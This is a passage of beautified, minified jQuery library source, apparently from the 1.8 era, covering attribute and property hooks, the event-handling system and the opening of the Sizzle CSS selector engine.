            return t === !1 ? v.removeAttr(e, n) : (r = v.propFix[n] || n, r in e && (e[r] = !0), e.setAttribute(n, n.toLowerCase())), n
        }
    }, V || (I = {name: !0, id: !0, coords: !0}, j = v.valHooks.button = {
        get: function (e, n) {
            var r;
            return r = e.getAttributeNode(n), r && (I[n] ? r.value !== "" : r.specified) ? r.value : t
        }, set: function (e, t, n) {
            var r = e.getAttributeNode(n);
            return r || (r = i.createAttribute(n), e.setAttributeNode(r)), r.value = t + ""
        }
    }, v.each(["width", "height"], function (e, t) {
        v.attrHooks[t] = v.extend(v.attrHooks[t], {
            set: function (e, n) {
                if (n === "")
                    return e.setAttribute(t, "auto"), n
            }
        })
    }), v.attrHooks.contenteditable = {
        get: j.get, set: function (e, t, n) {
            t === "" && (t = "false"), j.set(e, t, n)
        }
    }), v.support.hrefNormalized || v.each(["href", "src", "width", "height"], function (e, n) {
        v.attrHooks[n] = v.extend(v.attrHooks[n], {
            get: function (e) {
                var r = e.getAttribute(n, 2);
                return r === null ? t : r
            }
        })
    }), v.support.style || (v.attrHooks.style = {
        get: function (e) {
            return e.style.cssText.toLowerCase() || t
        }, set: function (e, t) {
            return e.style.cssText = t + ""
        }
    }), v.support.optSelected || (v.propHooks.selected = v.extend(v.propHooks.selected, {
        get: function (e) {
            var t = e.parentNode;
            return t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex), null
        }
    })), v.support.enctype || (v.propFix.enctype = "encoding"), v.support.checkOn || v.each(["radio", "checkbox"], function () {
        v.valHooks[this] = {
            get: function (e) {
                return e.getAttribute("value") === null ? "on" : e.value
            }
        }
    }), v.each(["radio", "checkbox"], function () {
        v.valHooks[this] = v.extend(v.valHooks[this], {
            set: function (e, t) {
                if (v.isArray(t))
                    return e.checked = v.inArray(v(e).val(), t) >= 0
            }
        })
    });
    var $ = /^(?:textarea|input|select)$/i, J = /^([^\.]*|)(?:\.(.+)|)$/, K = /(?:^|\s)hover(\.\S+|)\b/, Q = /^key/, G = /^(?:mouse|contextmenu)|click/, Y = /^(?:focusinfocus|focusoutblur)$/, Z = function (e) {
        return v.event.special.hover ? e : e.replace(K, "mouseenter$1 mouseleave$1")
    };
    v.event = {
        add: function (e, n, r, i, s) {
            var o, u, a, f, l, c, h, p, d, m, g;
            if (e.nodeType === 3 || e.nodeType === 8 || !n || !r || !(o = v._data(e)))
                return;
            r.handler && (d = r, r = d.handler, s = d.selector), r.guid || (r.guid = v.guid++), a = o.events, a || (o.events = a = {}), u = o.handle, u || (o.handle = u = function (e) {
                return typeof v == "undefined" || !!e && v.event.triggered === e.type ? t : v.event.dispatch.apply(u.elem, arguments)
            }, u.elem = e), n = v.trim(Z(n)).split(" ");
            for (f = 0; f < n.length; f++) {
                l = J.exec(n[f]) || [], c = l[1], h = (l[2] || "").split(".").sort(), g = v.event.special[c] || {}, c = (s ? g.delegateType : g.bindType) || c, g = v.event.special[c] || {}, p = v.extend({
                    type: c,
                    origType: l[1],
                    data: i,
                    handler: r,
                    guid: r.guid,
                    selector: s,
                    needsContext: s && v.expr.match.needsContext.test(s),
                    namespace: h.join(".")
                }, d), m = a[c];
                if (!m) {
                    m = a[c] = [], m.delegateCount = 0;
                    if (!g.setup || g.setup.call(e, i, h, u) === !1)
                        e.addEventListener ? e.addEventListener(c, u, !1) : e.attachEvent && e.attachEvent("on" + c, u)
                }
                g.add && (g.add.call(e, p), p.handler.guid || (p.handler.guid = r.guid)), s ? m.splice(m.delegateCount++, 0, p) : m.push(p), v.event.global[c] = !0
            }
            e = null
        },
        global: {},
        remove: function (e, t, n, r, i) {
            var s, o, u, a, f, l, c, h, p, d, m, g = v.hasData(e) && v._data(e);
            if (!g || !(h = g.events))
                return;
            t = v.trim(Z(t || "")).split(" ");
            for (s = 0; s < t.length; s++) {
                o = J.exec(t[s]) || [], u = a = o[1], f = o[2];
                if (!u) {
                    for (u in h)
                        v.event.remove(e, u + t[s], n, r, !0);
                    continue
                }
                p = v.event.special[u] || {}, u = (r ? p.delegateType : p.bindType) || u, d = h[u] || [], l = d.length, f = f ? new RegExp("(^|\\.)" + f.split(".").sort().join("\\.(?:.*\\.|)") + "(\\.|$)") : null;
                for (c = 0; c < d.length; c++)
                    m = d[c], (i || a === m.origType) && (!n || n.guid === m.guid) && (!f || f.test(m.namespace)) && (!r || r === m.selector || r === "**" && m.selector) && (d.splice(c--, 1), m.selector && d.delegateCount--, p.remove && p.remove.call(e, m));
                d.length === 0 && l !== d.length && ((!p.teardown || p.teardown.call(e, f, g.handle) === !1) && v.removeEvent(e, u, g.handle), delete h[u])
            }
            v.isEmptyObject(h) && (delete g.handle, v.removeData(e, "events", !0))
        },
        customEvent: {getData: !0, setData: !0, changeData: !0},
        trigger: function (n, r, s, o) {
            if (!s || s.nodeType !== 3 && s.nodeType !== 8) {
                var u, a, f, l, c, h, p, d, m, g, y = n.type || n, b = [];
                if (Y.test(y + v.event.triggered))
                    return;
                y.indexOf("!") >= 0 && (y = y.slice(0, -1), a = !0), y.indexOf(".") >= 0 && (b = y.split("."), y = b.shift(), b.sort());
                if ((!s || v.event.customEvent[y]) && !v.event.global[y])
                    return;
                n = typeof n == "object" ? n[v.expando] ? n : new v.Event(y, n) : new v.Event(y), n.type = y, n.isTrigger = !0, n.exclusive = a, n.namespace = b.join("."), n.namespace_re = n.namespace ? new RegExp("(^|\\.)" + b.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, h = y.indexOf(":") < 0 ? "on" + y : "";
                if (!s) {
                    u = v.cache;
                    for (f in u)
                        u[f].events && u[f].events[y] && v.event.trigger(n, r, u[f].handle.elem, !0);
                    return
                }
                n.result = t, n.target || (n.target = s), r = r != null ? v.makeArray(r) : [], r.unshift(n), p = v.event.special[y] || {};
                if (p.trigger && p.trigger.apply(s, r) === !1)
                    return;
                m = [[s, p.bindType || y]];
                if (!o && !p.noBubble && !v.isWindow(s)) {
                    g = p.delegateType || y, l = Y.test(g + y) ? s : s.parentNode;
                    for (c = s; l; l = l.parentNode)
                        m.push([l, g]), c = l;
                    c === (s.ownerDocument || i) && m.push([c.defaultView || c.parentWindow || e, g])
                }
                for (f = 0; f < m.length && !n.isPropagationStopped(); f++)
                    l = m[f][0], n.type = m[f][1], d = (v._data(l, "events") || {})[n.type] && v._data(l, "handle"), d && d.apply(l, r), d = h && l[h], d && v.acceptData(l) && d.apply && d.apply(l, r) === !1 && n.preventDefault();
                return n.type = y, !o && !n.isDefaultPrevented() && (!p._default || p._default.apply(s.ownerDocument, r) === !1) && (y !== "click" || !v.nodeName(s, "a")) && v.acceptData(s) && h && s[y] && (y !== "focus" && y !== "blur" || n.target.offsetWidth !== 0) && !v.isWindow(s) && (c = s[h], c && (s[h] = null), v.event.triggered = y, s[y](), v.event.triggered = t, c && (s[h] = c)), n.result
            }
            return
        },
        dispatch: function (n) {
            n = v.event.fix(n || e.event);
            var r, i, s, o, u, a, f, c, h, p, d = (v._data(this, "events") || {})[n.type] || [], m = d.delegateCount, g = l.call(arguments), y = !n.exclusive && !n.namespace, b = v.event.special[n.type] || {}, w = [];
            g[0] = n, n.delegateTarget = this;
            if (b.preDispatch && b.preDispatch.call(this, n) === !1)
                return;
            if (m && (!n.button || n.type !== "click"))
                for (s = n.target; s != this; s = s.parentNode || this)
                    if (s.disabled !== !0 || n.type !== "click") {
                        u = {}, f = [];
                        for (r = 0; r < m; r++)
                            c = d[r], h = c.selector, u[h] === t && (u[h] = c.needsContext ? v(h, this).index(s) >= 0 : v.find(h, this, null, [s]).length), u[h] && f.push(c);
                        f.length && w.push({elem: s, matches: f})
                    }
            d.length > m && w.push({elem: this, matches: d.slice(m)});
            for (r = 0; r < w.length && !n.isPropagationStopped(); r++) {
                a = w[r], n.currentTarget = a.elem;
                for (i = 0; i < a.matches.length && !n.isImmediatePropagationStopped(); i++) {
                    c = a.matches[i];
                    if (y || !n.namespace && !c.namespace || n.namespace_re && n.namespace_re.test(c.namespace))
                        n.data = c.data, n.handleObj = c, o = ((v.event.special[c.origType] || {}).handle || c.handler).apply(a.elem, g), o !== t && (n.result = o, o === !1 && (n.preventDefault(), n.stopPropagation()))
                }
            }
            return b.postDispatch && b.postDispatch.call(this, n), n.result
        },
        props: "attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),
        fixHooks: {},
        keyHooks: {
            props: "char charCode key keyCode".split(" "), filter: function (e, t) {
                return e.which == null && (e.which = t.charCode != null ? t.charCode : t.keyCode), e
            }
        },
        mouseHooks: {
            props: "button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),
            filter: function (e, n) {
                var r, s, o, u = n.button, a = n.fromElement;
                return e.pageX == null && n.clientX != null && (r = e.target.ownerDocument || i, s = r.documentElement, o = r.body, e.pageX = n.clientX + (s && s.scrollLeft || o && o.scrollLeft || 0) - (s && s.clientLeft || o && o.clientLeft || 0), e.pageY = n.clientY + (s && s.scrollTop || o && o.scrollTop || 0) - (s && s.clientTop || o && o.clientTop || 0)), !e.relatedTarget && a && (e.relatedTarget = a === e.target ? n.toElement : a), !e.which && u !== t && (e.which = u & 1 ? 1 : u & 2 ? 3 : u & 4 ? 2 : 0), e
            }
        },
        fix: function (e) {
            if (e[v.expando])
                return e;
            var t, n, r = e, s = v.event.fixHooks[e.type] || {}, o = s.props ? this.props.concat(s.props) : this.props;
            e = v.Event(r);
            for (t = o.length; t;)
                n = o[--t], e[n] = r[n];
            return e.target || (e.target = r.srcElement || i), e.target.nodeType === 3 && (e.target = e.target.parentNode), e.metaKey = !!e.metaKey, s.filter ? s.filter(e, r) : e
        },
        special: {
            load: {noBubble: !0}, focus: {delegateType: "focusin"}, blur: {delegateType: "focusout"}, beforeunload: {
                setup: function (e, t, n) {
                    v.isWindow(this) && (this.onbeforeunload = n)
                }, teardown: function (e, t) {
                    this.onbeforeunload === t && (this.onbeforeunload = null)
                }
            }
        },
        simulate: function (e, t, n, r) {
            var i = v.extend(new v.Event, n, {type: e, isSimulated: !0, originalEvent: {}});
            r ? v.event.trigger(i, null, t) : v.event.dispatch.call(t, i), i.isDefaultPrevented() && n.preventDefault()
        }
    }, v.event.handle = v.event.dispatch, v.removeEvent = i.removeEventListener ? function (e, t, n) {
        e.removeEventListener && e.removeEventListener(t, n, !1)
    } : function (e, t, n) {
        var r = "on" + t;
        e.detachEvent && (typeof e[r] == "undefined" && (e[r] = null), e.detachEvent(r, n))
    }, v.Event = function (e, t) {
        if (!(this instanceof v.Event))
            return new v.Event(e, t);
        e && e.type ? (this.originalEvent = e, this.type = e.type, this.isDefaultPrevented = e.defaultPrevented || e.returnValue === !1 || e.getPreventDefault && e.getPreventDefault() ? tt : et) : this.type = e, t && v.extend(this, t), this.timeStamp = e && e.timeStamp || v.now(), this[v.expando] = !0
    }, v.Event.prototype = {
        preventDefault: function () {
            this.isDefaultPrevented = tt;
            var e = this.originalEvent;
            if (!e)
                return;
            e.preventDefault ? e.preventDefault() : e.returnValue = !1
        }, stopPropagation: function () {
            this.isPropagationStopped = tt;
            var e = this.originalEvent;
            if (!e)
                return;
            e.stopPropagation && e.stopPropagation(), e.cancelBubble = !0
        }, stopImmediatePropagation: function () {
            this.isImmediatePropagationStopped = tt, this.stopPropagation()
        }, isDefaultPrevented: et, isPropagationStopped: et, isImmediatePropagationStopped: et
    }, v.each({mouseenter: "mouseover", mouseleave: "mouseout"}, function (e, t) {
        v.event.special[e] = {
            delegateType: t, bindType: t, handle: function (e) {
                var n, r = this, i = e.relatedTarget, s = e.handleObj, o = s.selector;
                if (!i || i !== r && !v.contains(r, i))
                    e.type = s.origType, n = s.handler.apply(this, arguments), e.type = t;
                return n
            }
        }
    }), v.support.submitBubbles || (v.event.special.submit = {
        setup: function () {
            if (v.nodeName(this, "form"))
                return !1;
            v.event.add(this, "click._submit keypress._submit", function (e) {
                var n = e.target, r = v.nodeName(n, "input") || v.nodeName(n, "button") ? n.form : t;
                r && !v._data(r, "_submit_attached") && (v.event.add(r, "submit._submit", function (e) {
                    e._submit_bubble = !0
                }), v._data(r, "_submit_attached", !0))
            })
        }, postDispatch: function (e) {
            e._submit_bubble && (delete e._submit_bubble, this.parentNode && !e.isTrigger && v.event.simulate("submit", this.parentNode, e, !0))
        }, teardown: function () {
            if (v.nodeName(this, "form"))
                return !1;
            v.event.remove(this, "._submit")
        }
    }), v.support.changeBubbles || (v.event.special.change = {
        setup: function () {
            if ($.test(this.nodeName)) {
                if (this.type === "checkbox" || this.type === "radio")
                    v.event.add(this, "propertychange._change", function (e) {
                        e.originalEvent.propertyName === "checked" && (this._just_changed = !0)
                    }), v.event.add(this, "click._change", function (e) {
                        this._just_changed && !e.isTrigger && (this._just_changed = !1), v.event.simulate("change", this, e, !0)
                    });
                return !1
            }
            v.event.add(this, "beforeactivate._change", function (e) {
                var t = e.target;
                $.test(t.nodeName) && !v._data(t, "_change_attached") && (v.event.add(t, "change._change", function (e) {
                    this.parentNode && !e.isSimulated && !e.isTrigger && v.event.simulate("change", this.parentNode, e, !0)
                }), v._data(t, "_change_attached", !0))
            })
        }, handle: function (e) {
            var t = e.target;
            if (this !== t || e.isSimulated || e.isTrigger || t.type !== "radio" && t.type !== "checkbox")
                return e.handleObj.handler.apply(this, arguments)
        }, teardown: function () {
            return v.event.remove(this, "._change"), !$.test(this.nodeName)
        }
    }), v.support.focusinBubbles || v.each({focus: "focusin", blur: "focusout"}, function (e, t) {
        var n = 0, r = function (e) {
            v.event.simulate(t, e.target, v.event.fix(e), !0)
        };
        v.event.special[t] = {
            setup: function () {
                n++ === 0 && i.addEventListener(e, r, !0)
            }, teardown: function () {
                --n === 0 && i.removeEventListener(e, r, !0)
            }
        }
    }), v.fn.extend({
        on: function (e, n, r, i, s) {
            var o, u;
            if (typeof e == "object") {
                typeof n != "string" && (r = r || n, n = t);
                for (u in e)
                    this.on(u, n, r, e[u], s);
                return this
            }
            r == null && i == null ? (i = n, r = n = t) : i == null && (typeof n == "string" ? (i = r, r = t) : (i = r, r = n, n = t));
            if (i === !1)
                i = et;
            else if (!i)
                return this;
            return s === 1 && (o = i, i = function (e) {
                return v().off(e), o.apply(this, arguments)
            }, i.guid = o.guid || (o.guid = v.guid++)), this.each(function () {
                v.event.add(this, e, i, r, n)
            })
        }, one: function (e, t, n, r) {
            return this.on(e, t, n, r, 1)
        }, off: function (e, n, r) {
            var i, s;
            if (e && e.preventDefault && e.handleObj)
                return i = e.handleObj, v(e.delegateTarget).off(i.namespace ? i.origType + "." + i.namespace : i.origType, i.selector, i.handler), this;
            if (typeof e == "object") {
                for (s in e)
                    this.off(s, n, e[s]);
                return this
            }
            if (n === !1 || typeof n == "function")
                r = n, n = t;
            return r === !1 && (r = et), this.each(function () {
                v.event.remove(this, e, r, n)
            })
        }, bind: function (e, t, n) {
            return this.on(e, null, t, n)
        }, unbind: function (e, t) {
            return this.off(e, null, t)
        }, live: function (e, t, n) {
            return v(this.context).on(e, this.selector, t, n), this
        }, die: function (e, t) {
            return v(this.context).off(e, this.selector || "**", t), this
        }, delegate: function (e, t, n, r) {
            return this.on(t, e, n, r)
        }, undelegate: function (e, t, n) {
            return arguments.length === 1 ? this.off(e, "**") : this.off(t, e || "**", n)
        }, trigger: function (e, t) {
            return this.each(function () {
                v.event.trigger(e, t, this)
            })
        }, triggerHandler: function (e, t) {
            if (this[0])
                return v.event.trigger(e, t, this[0], !0)
        }, toggle: function (e) {
            var t = arguments, n = e.guid || v.guid++, r = 0, i = function (n) {
                var i = (v._data(this, "lastToggle" + e.guid) || 0) % r;
                return v._data(this, "lastToggle" + e.guid, i + 1), n.preventDefault(), t[i].apply(this, arguments) || !1
            };
            i.guid = n;
            while (r < t.length)
                t[r++].guid = n;
            return this.click(i)
        }, hover: function (e, t) {
            return this.mouseenter(e).mouseleave(t || e)
        }
    }), v.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "), function (e, t) {
        v.fn[t] = function (e, n) {
            return n == null && (n = e, e = null), arguments.length > 0 ? this.on(t, null, e, n) : this.trigger(t)
        }, Q.test(t) && (v.event.fixHooks[t] = v.event.keyHooks), G.test(t) && (v.event.fixHooks[t] = v.event.mouseHooks)
    }), function (e, t) {
        function nt(e, t, n, r) {
            n = n || [], t = t || g;
            var i, s, a, f, l = t.nodeType;
            if (!e || typeof e != "string")
                return n;
            if (l !== 1 && l !== 9)
                return [];
            a = o(t);
            if (!a && !r)
                if (i = R.exec(e))
                    if (f = i[1]) {
                        if (l === 9) {
                            s = t.getElementById(f);
                            if (!s || !s.parentNode)
                                return n;
                            if (s.id === f)
                                return n.push(s), n
                        } else if (t.ownerDocument && (s = t.ownerDocument.getElementById(f)) && u(t, s) && s.id === f)
                            return n.push(s), n
                    } else {
                        if (i[2])
                            return S.apply(n, x.call(t.getElementsByTagName(e), 0)), n;
                        if ((f = i[3]) && Z && t.getElementsByClassName)
                            return S.apply(n, x.call(t.getElementsByClassName(f), 0)), n
                    }
            return vt(e.replace(j, "$1"), t, n, r, a)
        }

        function rt(e) {
            return function (t) {
                var n = t.nodeName.toLowerCase();
                return n === "input" && t.type === e
            }
        }

        function it(e) {
            return function (t) {
                var n = t.nodeName.toLowerCase();
                return (n === "input" || n === "button") && t.type === e
            }
        }

        function st(e) {
            return N(function (t) {
                return t = +t, N(function (n, r) {
                    var i, s = e([], n.length, t), o = s.length;
                    while (o--)
                        n[i = s[o]] && (n[i] = !(r[i] = n[i]))
                })
            })
        }

        function ot(e, t, n) {
            if (e === t)
                return n;
            var r = e.nextSibling;
            while (r) {
                if (r === t)
                    return -1;
                r = r.nextSibling
            }
            return 1
        }

        function ut(e, t) {
            var n, r, s, o, u, a, f, l = L[d][e + " "];
            if (l)
                return t ? 0 : l.slice(0);
            u = e, a = [], f = i.preFilter;
            while (u) {
                if (!n || (r = F.exec(u)))
                    r && (u = u.slice(r[0].length) || u), a.push(s = []);
                n = !1;
                if (r = I.exec(u))
                    s.push(n = new m(r.shift())), u = u.slice(n.length), n.type = r[0].replace(j, " ");
                for (o in i.filter)
                    (r = J[o].exec(u)) && (!f[o] || (r = f[o](r))) && (s.push(n = new m(r.shift())), u = u.slice(n.length), n.type = o, n.matches = r);
                if (!n)
                    break
            }
            return t ? u.length : u ? nt.error(e) : L(e, a).slice(0)
        }

        function at(e, t, r) {
            var i = t.dir, s = r && t.dir === "parentNode", o = w++;
            return t.first ? function (t, n, r) {
                while (t = t[i])
                    if (s || t.nodeType === 1)
                        return e(t, n, r)
            } : function (t, r, u) {
                if (!u) {
                    var a, f = b + " " + o + " ", l = f + n;
                    while (t = t[i])
                        if (s || t.nodeType === 1) {
                            if ((a = t[d]) === l)
                                return t.sizset;
                            if (typeof a == "string" && a.indexOf(f) === 0) {
                                if (t.sizset)
                                    return t
                            } else {
                                t[d] = l;
                                if (e(t, r, u))
                                    return t.sizset = !0, t;
                                t.sizset = !1
                            }
                        }
                } else
                    while (t = t[i])
                        if (s || t.nodeType === 1)
                            if (e(t, r, u))
                                return t
            }
        }

        function ft(e) {
            return e.length > 1 ? function (t, n, r) {
                var i = e.length;
                while (i--)
                    if (!e[i](t, n, r))
                        return !1;
                return !0
            } : e[0]
        }

        function lt(e, t, n, r, i) {
            var s, o = [], u = 0, a = e.length, f = t != null;
            for (; u < a; u++)
                if (s = e[u])
                    if (!n || n(s, r, i))
                        o.push(s), f && t.push(u);
            return o
        }

        function ct(e, t, n, r, i, s) {
            return r && !r[d] && (r = ct(r)), i && !i[d] && (i = ct(i, s)), N(function (s, o, u, a) {
                var f, l, c, h = [], p = [], d = o.length, v = s || dt(t || "*", u.nodeType ? [u] : u, []), m = e && (s || !t) ? lt(v, h, e, u, a) : v, g = n ? i || (s ? e : d || r) ? [] : o : m;
                n && n(m, g, u, a);
                if (r) {
                    f = lt(g, p), r(f, [], u, a), l = f.length;
                    while (l--)
                        if (c = f[l])
                            g[p[l]] = !(m[p[l]] = c)
                }
                if (s) {
                    if (i || e) {
                        if (i) {
                            f = [], l = g.length;
                            while (l--)
                                (c = g[l]) && f.push(m[l] = c);
                            i(null, g = [], f, a)
                        }
                        l = g.length;
                        while (l--)
                            (c = g[l]) && (f = i ? T.call(s, c) : h[l]) > -1 && (s[f] = !(o[f] = c))
                    }
                } else
                    g = lt(g === o ? g.splice(d, g.length) : g), i ? i(null, o, g, a) : S.apply(o, g)
            })
        }

        function ht(e) {
            var t, n, r, s = e.length, o = i.relative[e[0].type], u = o || i.relative[" "], a = o ? 1 : 0, f = at(function (e) {
                return e === t
            }, u, !0), l = at(function (e) {
                return T.call(t, e) > -1
            }, u, !0), h = [function (e, n, r) {
                return !o && (r || n !== c) || ((t = n).nodeType ? f(e, n, r) : l(e, n, r))
            }];
            for (; a < s; a++)
                if (n = i.relative[e[a].type])
                    h = [at(ft(h), n)];
                else {
                    n = i.filter[e[a].type].apply(null, e[a].matches);
                    if (n[d]) {
                        r = ++a;
                        for (; r < s; r++)
                            if (i.relative[e[r].type])
                                break;
                        return ct(a > 1 && ft(h), a > 1 && e.slice(0, a - 1).join("").replace(j, "$1"), n, a < r && ht(e.slice(a, r)), r < s && ht(e = e.slice(r)), r < s && e.join(""))
                    }
                    h.push(n)
                }
            return ft(h)
        }

        function pt(e, t) {
            var r = t.length > 0, s = e.length > 0, o = function (u, a, f, l, h) {
                var p, d, v, m = [], y = 0, w = "0", x = u && [], T = h != null, N = c, C = u || s && i.find.TAG("*", h && a.parentNode || a), k = b += N == null ? 1 : Math.E;
                T && (c = a !== g && a, n = o.el);
                for (; (p = C[w]) != null; w++) {
                    if (s && p) {
                        for (d = 0; v = e[d]; d++)
                            if (v(p, a, f)) {
                                l.push(p);
                                break
                            }
                        T && (b = k, n = ++o.el)
                    }
                    r && ((p = !v && p) && y--, u && x.push(p))
                }
                y += w;
                if (r && w !== y) {
                    for (d = 0; v = t[d]; d++)
                        v(x, m, a, f);
                    if (u) {
                        if (y > 0)
                            while (w--)
                                !x[w] && !m[w] && (m[w] = E.call(l));
                        m = lt(m)
                    }
                    S.apply(l, m), T && !u && m.length > 0 && y + t.length > 1 && nt.uniqueSort(l)
                }
                return T && (b = k, c = N), x
            };
            return o.el = 0, r ? N(o) : o
        }

        function dt(e, t, n) {
            var r = 0, i = t.length;
            for (; r < i; r++)
                nt(e, t[r], n);
            return n
        }

        function vt(e, t, n, r, s) {
            var o, u, f, l, c, h = ut(e), p = h.length;
            if (!r && h.length === 1) {
                u = h[0] = h[0].slice(0);
                if (u.length > 2 && (f = u[0]).type === "ID" && t.nodeType === 9 && !s && i.relative[u[1].type]) {
                    t = i.find.ID(f.matches[0].replace($, ""), t, s)[0];
                    if (!t)
                        return n;
                    e = e.slice(u.shift().length)
                }
                for (o = J.POS.test(e) ? -1 : u.length - 1; o >= 0; o--) {
                    f = u[o];
                    if (i.relative[l = f.type])
                        break;
                    if (c = i.find[l])
                        if (r = c(f.matches[0].replace($, ""), z.test(u[0].type) && t.parentNode || t, s)) {
                            u.splice(o, 1), e = r.length && u.join("");
                            if (!e)
                                return S.apply(n, x.call(r, 0)), n;
                            break
                        }
                }
            }
            return a(e, h)(r, t, s, n, z.test(e)), n
        }

        function mt() {
        }

        var n, r, i, s, o, u, a, f, l, c, h = !0, p = "undefined", d = ("sizcache" + Math.random()).replace(".", ""), m = String, g = e.document, y = g.documentElement, b = 0, w = 0, E = [].pop, S = [].push, x = [].slice, T = [].indexOf || function (e) {
                var t = 0, n = this.length;
                for (; t < n; t++)
                    if (this[t] === e)
                        return t;
                return -1
            }, N = function (e, t) {
            return e[d] = t == null || t, e
        }, C = function () {
            var e = {}, t = [];
            return N(function (n, r) {
                return t.push(n) > i.cacheLength && delete e[t.shift()], e[n + " "] = r
            }, e)
        }, k = C(), L = C(), A = C(), O = "[\\x20\\t\\r\\n\\f]", M = "(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+", _ = M.replace("w", "w#"), D = "([*^$|!~]?=)", P = "\\[" + O + "*(" + M + ")" + O + "*(?:" + D + O + "*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|(" + _ + ")|)|)" + O + "*\\]", H = ":(" + M + ")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:" + P + ")|[^:]|\\\\.)*|.*))\\)|)", B = ":(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + O + "*((?:-\\d)?\\d*)" + O + "*\\)|)(?=[^-]|$)", j = new RegExp("^" + O + "+|((?:^|[^\\\\])(?:\\\\.)*)" + O + "+$", "g"), F = new RegExp("^" + O + "*," + O + "*"), I = new RegExp("^" + O + "*([\\x20\\t\\r\\n\\f>+~])" + O + "*"), q = new RegExp(H), R = /^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/, U = /^:not/, z = /[\x20\t\r\n\f]*[+~]/, W = /:not\($/, X = /h\d/i, V = /input|select|textarea|button/i, $ = /\\(?!\\)/g, J = {
            ID: new RegExp("^#(" + M + ")"),
            CLASS: new RegExp("^\\.(" + M + ")"),
            NAME: new RegExp("^\\[name=['\"]?(" + M + ")['\"]?\\]"),
            TAG: new RegExp("^(" + M.replace("w", "w*") + ")"),
            ATTR: new RegExp("^" + P),
            PSEUDO: new RegExp("^" + H),
            POS: new RegExp(B, "i"),
            CHILD: new RegExp("^:(only|nth|first|last)-child(?:\\(" + O + "*(even|odd|(([+-]|)(\\d*)n|)" + O + "*(?:([+-]|)" + O + "*(\\d+)|))" + O + "*\\)|)", "i"),
            needsContext: new RegExp("^" + O + "*[>+~]|" + B, "i")
        }, K = function (e) {
            var t = g.createElement("div");
            try {
                return e(t)
            } catch (n) {
                return !1
            } finally {
                t = null
            }
        }, Q = K(function (e) {
            return e.appendChild(g.createComment("")), !e.getElementsByTagName("*").length
        }), G = K(function (e) {
            return e.innerHTML = "<a href='#'></a>", e.firstChild && typeof e.firstChild.getAttribute !== p && e.firstChild.getAttribute("href") === "#"
        }), Y = K(function (e) {
            e.innerHTML = "<select></select>";
            var t = typeof e.lastChild.getAttribute("multiple");
            return t !== "boolean" && t !== "string"
        }), Z = K(function (e) {
            return e.innerHTML = "<div class='hidden e'></div><div class='hidden'></div>", !e.getElementsByClassName || !e.getElementsByClassName("e").length ? !1 : (e.lastChild.className = "e", e.getElementsByClassName("e").length === 2)
        }), et = K(function (e) {
            e.id = d + 0, e.innerHTML = "<a name='" + d + "'></a><div name='" + d + "'></div>", y.insertBefore(e, y.firstChild);
            var t = g.getElementsByName && g.getElementsByName(d).length === 2 + g.getElementsByName(d + 0).length;
            return r = !g.getElementById(d), y.removeChild(e), t
        });
        try {
            x.call(y.childNodes, 0)[0].nodeType
        } catch (tt) {
            x = function (e) {
                var t, n = [];
                for (; t = this[e]; e++)
                    n.push(t);
                return n
            }
        }
        nt.matches = function (e, t) {
            return nt(e, null, null, t)
        }, nt.matchesSelector = function (e, t) {
            return nt(t, null, null, [e]).length > 0
        }, s = nt.getText = function (e) {
            var t, n = "", r = 0, i = e.nodeType;
            if (i) {
                if (i === 1 || i === 9 || i === 11) {
                    if (typeof e.textContent == "string")
                        return e.textContent;
                    for (e = e.firstChild; e; e = e.nextSibling)
                        n += s(e)
                } else if (i === 3 || i === 4)
                    return e.nodeValue
            } else
                for (; t = e[r]; r++)
                    n += s(t);
            return n
        }, o = nt.isXML = function (e) {
            var t = e && (e.ownerDocument || e).documentElement;
            return t ? t.nodeName !== "HTML" : !1
        }, u = nt.contains = y.contains ? function (e, t) {
            var n = e.nodeType === 9 ? e.documentElement : e, r = t && t.parentNode;
            return e === r || !!(r && r.nodeType === 1 && n.contains && n.contains(r))
        } : y.compareDocumentPosition ? function (e, t) {
            return t && !!(e.compareDocumentPosition(t) & 16)
        } : function (e, t) {
            while (t = t.parentNode)
                if (t === e)
                    return !0;
            return !1
        }, nt.attr = function (e, t) {
            var n, r = o(e);
            return r || (t = t.toLowerCase()), (n = i.attrHandle[t]) ? n(e) : r || Y ? e.getAttribute(t) : (n = e.getAttributeNode(t), n ? typeof e[t] == "boolean" ? e[t] ? t : null : n.specified ? n.value : null : null)
        }, i = nt.selectors = {
            cacheLength: 50,
            createPseudo: N,
            match: J,
            attrHandle: G ? {} : {
                href: function (e) {
                    return e.getAttribute("href", 2)
                }, type: function (e) {
                    return e.getAttribute("type")
                }
            },
            find: {
                ID: r ? function (e, t, n) {
                    if (typeof t.getElementById !== p && !n) {
                        var r = t.getElementById(e);
                        return r && r.parentNode ? [r] : []
                    }
                } : function (e, n, r) {
                    if (typeof n.getElementById !== p && !r) {
                        var i = n.getElementById(e);
                        return i ? i.id === e || typeof i.getAttributeNode !== p && i.getAttributeNode("id").value === e ? [i] : t : []
                    }
                }, TAG: Q ? function (e, t) {
                    if (typeof t.getElementsByTagName !== p)
                        return t.getElementsByTagName(e)
                } : function (e, t) {
                    var n = t.getElementsByTagName(e);
                    if (e === "*") {
                        var r, i = [], s = 0;
                        for (; r = n[s]; s++)
                            r.nodeType === 1 && i.push(r);
                        return i
                    }
                    return n
                }, NAME: et && function (e, t) {
                    if (typeof t.getElementsByName !== p)
                        return t.getElementsByName(name)
                }, CLASS: Z && function (e, t, n) {
                    if (typeof t.getElementsByClassName !== p && !n)
                        return t.getElementsByClassName(e)
                }
            },
            relative: {
                ">": {dir: "parentNode", first: !0},
                " ": {dir: "parentNode"},
                "+": {dir: "previousSibling", first: !0},
                "~": {dir: "previousSibling"}
            },
            preFilter: {
                ATTR: function (e) {
                    return e[1] = e[1].replace($, ""), e[3] = (e[4] || e[5] || "").replace($, ""), e[2] === "~=" && (e[3] = " " + e[3] + " "), e.slice(0, 4)
